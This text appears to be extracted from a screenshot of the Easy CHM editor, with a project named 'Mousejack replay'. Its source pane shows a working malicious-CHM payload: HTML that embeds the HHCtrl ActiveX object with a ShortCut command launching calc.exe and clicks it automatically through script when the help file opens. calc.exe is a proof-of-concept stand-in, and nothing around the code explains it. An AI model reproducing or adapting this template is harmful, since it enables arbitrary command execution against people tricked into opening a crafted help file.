 Easy CHM v3.93 - [test.ecp]
文件(F) 注册(R) 选项(O) 工具(T) 帮助(H)
新建 打开 保存 编译 购买
目录 索引
源文件 预览
Mousejack replay
<!DOCTYPE html><html><head><title>Mousejack replay</title><head></head><body>
command exec
<OBJECT id=x classid="clsid:adb880a6-d8ff-11cf-9377-00aa003b7a11" width=1 height=1>
<PARAM name="Command" value="ShortCut">
<PARAM name="Button" value="Bitmap::shortcut">
<PARAM name="Item1" value=',calc.exe'>
<PARAM name="Item2" value="273,1,1">
</OBJECT>
<SCRIPT>
x.Click();
</SCRIPT>
</body></html>